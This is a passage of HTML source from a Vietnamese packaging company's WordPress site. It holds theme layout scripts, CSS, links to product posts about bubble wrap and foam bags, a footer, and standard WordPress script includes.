shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
block_tdi_61.td_column_number = "1";
block_tdi_61.block_type = "td_flex_block_1";
block_tdi_61.post_count = "3";
block_tdi_61.found_posts = "136";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "46";
tdBlocksArray.push(block_tdi_61);
</script><div class="td-block-title-wrap"></div><div id=tdi_61 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://xopdonggoi.com/cung-cap-cuon-xop-hoi-gia-re-chat-luong-tot.html" rel="bookmark" class="td-image-wrap " title="Cung cấp cuộn xốp hơi giá rẻ, chất lượng tốt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://xopdonggoi.com/wp-content/uploads/2022/09/XOP-BOT-KHI-150x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/cung-cap-cuon-xop-hoi-gia-re-chat-luong-tot.html" rel="bookmark" title="Cung cấp cuộn xốp hơi giá rẻ, chất lượng tốt">Cung cấp cuộn xốp hơi giá rẻ, chất lượng tốt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://xopdonggoi.com/tui-xop-chong-soc-gia-re-xuong-san-xuat-tui-xop-hoi-tui-xop-no.html" rel="bookmark" class="td-image-wrap " title="Túi xốp chống sốc giá rẻ &#8211; Xưởng sản xuất túi xốp hơi, túi xốp nổ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://xopdonggoi.com/wp-content/uploads/2022/09/TUI-BONG-KHI-150x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/tui-xop-chong-soc-gia-re-xuong-san-xuat-tui-xop-hoi-tui-xop-no.html" rel="bookmark" title="Túi xốp chống sốc giá rẻ &#8211; Xưởng sản xuất túi xốp hơi, túi xốp nổ">Túi xốp chống sốc giá rẻ &#8211; Xưởng sản xuất túi xốp hơi, túi xốp nổ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://xopdonggoi.com/tui-xop-foam-gia-re-cong-ty-san-xuat-mang-xop-tai-mien-bac.html" rel="bookmark" class="td-image-wrap " title="Túi xốp Foam giá rẻ &#8211; Công ty sản xuất màng xốp tại miền Bắc" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://xopdonggoi.com/wp-content/uploads/2023/09/tui-xop-pe-foam-in-chu-1-150x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/tui-xop-foam-gia-re-cong-ty-san-xuat-mang-xop-tai-mien-bac.html" rel="bookmark" title="Túi xốp Foam giá rẻ &#8211; Công ty sản xuất màng xốp tại miền Bắc">Túi xốp Foam giá rẻ &#8211; Công ty sản xuất màng xốp tại miền Bắc</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_65,
				.tdi_65 .tdc-inner-columns{
				    display: block;
				}.tdi_65 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_65{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_65 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 .vc_column-inner > .wpb_wrapper,
				.tdi_67 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_67{
padding-right:0px !important;
padding-left:0px !important;
border-color:rgba(255,255,255,0.2) !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_69 .tdm-title{
					color: rgba(255,255,255,0.7);
				}body .tdi_68:hover .tdi_69 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_68:hover .tdi_69 .tdm-title{
					cursor: default;
				}.tdi_69 .tdm-title{
					font-family:Merriweather Sans !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_69"><h1 class="tdm-title tdm-title-sm">trending right now</h1></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_70 .entry-thumb{
					background-position: center 50%;
				}.tdi_70 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_70 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70 .td-module-meta-info,
				.ie11 .tdi_70 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_70 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_70 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_70 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_70 .td-post-vid-time{
					display: block;
				
					font-family:Merriweather Sans !important;
				}.tdi_70 .td-post-category{
					padding: 5px;
				
					background-color: #005689;
				
					color: #ffffff;
				
					border-color: #005689;
				
					font-family:Merriweather Sans !important;font-size:10px !important;font-weight:400 !important;
				}.tdi_70 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_70 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather Sans !important;
				}.tdi_70 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_70 .td-read-more{
					display: none;
				}.tdi_70 .td-author-date{
					display: none;
				}.tdi_70 .td-post-author-name{
					display: none;
				}.tdi_70 .td-post-date,
				.tdi_70 .td-post-author-name span{
					display: none;
				}.tdi_70 .entry-review-stars{
					display: none;
				}.tdi_70 .td-icon-star,
                .tdi_70 .td-icon-star-empty,
                .tdi_70 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70 .td-module-comments{
					display: none;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_70 .td-post-category:hover{
					background-color: #4db2ec !important;
				
					color: #ffffff;
				
					border-color: #4db2ec;
				}.tdi_70 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #005689;
                }.tdi_70 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_70 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Merriweather Sans !important;font-size:14px !important;line-height:1.4 !important;font-weight:300 !important;
				}.tdi_70 .td-block-title a,
				.tdi_70 .td-block-title span{
					font-family:Merriweather Sans !important;
				}.tdi_70 .td-subcat-list a,
				.tdi_70 .td-subcat-dropdown span,
				.tdi_70 .td-subcat-dropdown a{
					font-family:Merriweather Sans !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Merriweather Sans !important;
				}.tdi_70 .td-read-more a{
					font-family:Merriweather Sans !important;
				}.tdi_70 .td-load-more-wrap a{
					font-family:Merriweather Sans !important;
				}#td-video-modal.tdi_70_m .td-vm-title{
					font-family:Merriweather Sans !important;
				}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_70 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -5px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #005689;
                }@media (min-width: 768px) {
                    .tdi_70 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -5px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #005689;
                }.tdi_70 .entry-title{
					font-family:Merriweather Sans !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_70 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_70 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -5px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #005689;
                }@media (min-width: 768px) {
                    .tdi_70 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","hide_image":"yes","show_btn":"none","show_audio":"none","show_excerpt":"none","show_review":"none","show_com":"none","show_date":"none","show_author":"none","modules_category":"above","f_title_font_family":"374","f_cat_font_family":"374","f_meta_font_family":"374","f_ex_font_family":"374","f_btn_font_family":"374","f_header_font_family":"374","f_ajax_font_family":"374","f_more_font_family":"374","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"300","all_modules_space":"10","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","category_id":"","meta_padding":"0","art_title":"5px 0 0 0","f_vid_time_font_family":"374","f_vid_title_font_family":"374","modules_gap":"10","title_txt":"#ffffff","title_txt_hover":"#4db2ec","all_underline_color":"#005689","cat_bg":"#005689","cat_bg_hover":"#4db2ec","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","cat_border":"#005689","cat_border_hover":"#4db2ec","modules_category_padding":"5px","f_cat_font_weight":"400","f_cat_font_size":"10","show_cat":"none","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-851","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "6";
block_tdi_70.found_posts = "136";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "23";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/cung-cap-cuon-xop-hoi-gia-re-chat-luong-tot.html" rel="bookmark" title="Cung cấp cuộn xốp hơi giá rẻ, chất lượng tốt">Cung cấp cuộn xốp hơi giá rẻ, chất lượng tốt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/tui-xop-chong-soc-gia-re-xuong-san-xuat-tui-xop-hoi-tui-xop-no.html" rel="bookmark" title="Túi xốp chống sốc giá rẻ &#8211; Xưởng sản xuất túi xốp hơi, túi xốp nổ">Túi xốp chống sốc giá rẻ &#8211; Xưởng sản xuất túi xốp hơi, túi xốp nổ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/tui-xop-foam-gia-re-cong-ty-san-xuat-mang-xop-tai-mien-bac.html" rel="bookmark" title="Túi xốp Foam giá rẻ &#8211; Công ty sản xuất màng xốp tại miền Bắc">Túi xốp Foam giá rẻ &#8211; Công ty sản xuất màng xốp tại miền Bắc</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/xop-hoi-boc-hang-gia-tot-nam-2023.html" rel="bookmark" title="Xốp hơi bọc hàng giá tốt năm 2023">Xốp hơi bọc hàng giá tốt năm 2023</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/cuon-xop-hoi-1-2m-gia-re-mang-xop-dasan.html" rel="bookmark" title="Cuộn xốp hơi 1.2m giá rẻ &#8211; Màng xốp Dasan">Cuộn xốp hơi 1.2m giá rẻ &#8211; Màng xốp Dasan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/xuong-san-xuat-tui-xop-tui-xop-pe-foam-gia-re.html" rel="bookmark" title="Xưởng sản xuất túi xốp &#8211; Túi xốp PE Foam giá rẻ">Xưởng sản xuất túi xốp &#8211; Túi xốp PE Foam giá rẻ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_72,
				.tdi_72 .tdc-columns{
				    align-items: center;
				}
}
/* inline tdc_css att */

.tdi_72{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_72 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#00456e !important;
}
 </style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_75 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* custom css */
.tdi_75{
                    text-align: left !important;
                }.tdi_75 .tdm-descr{
                    color: #ffffff;
                
					font-family:Merriweather Sans !important;font-size:12px !important;font-weight:300 !important;
				}
</style><p class="tdm-descr">Copyright © DASAN PACKAGING.,LTD</p></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_77 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    align-items: center;
				}
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_78 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
padding-right:20px !important;
}

</style>
<style>
/* custom css */
.tdi_78{
                    text-align: left !important;
                }.tdi_78 .tdm-descr{
                    color: #ffffff;
                
					font-family:Merriweather Sans !important;font-size:12px !important;font-weight:300 !important;
				}.tdi_78 .tdm-descr a{
                    color: #ffffff;
                }.tdi_78 .tdm-descr a:hover{
                    color: #4db2ec;
                }
</style><p class="tdm-descr"><a href="#">FAQ</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>
/* custom css */
.tdi_79{
                    text-align: left !important;
                }.tdi_79 .tdm-descr{
                    color: #ffffff;
                
					font-family:Merriweather Sans !important;font-size:12px !important;font-weight:300 !important;
				}.tdi_79 .tdm-descr a{
                    color: #ffffff;
                }.tdi_79 .tdm-descr a:hover{
                    color: #4db2ec;
                }
</style><p class="tdm-descr"><a href="#">Contact us</a></p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.3 (rara)
        Deploy mode: deploy
        
        uid: 6971bde57d1a4
    -->

    <script type="text/javascript" src="https://xopdonggoi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://xopdonggoi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://xopdonggoi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
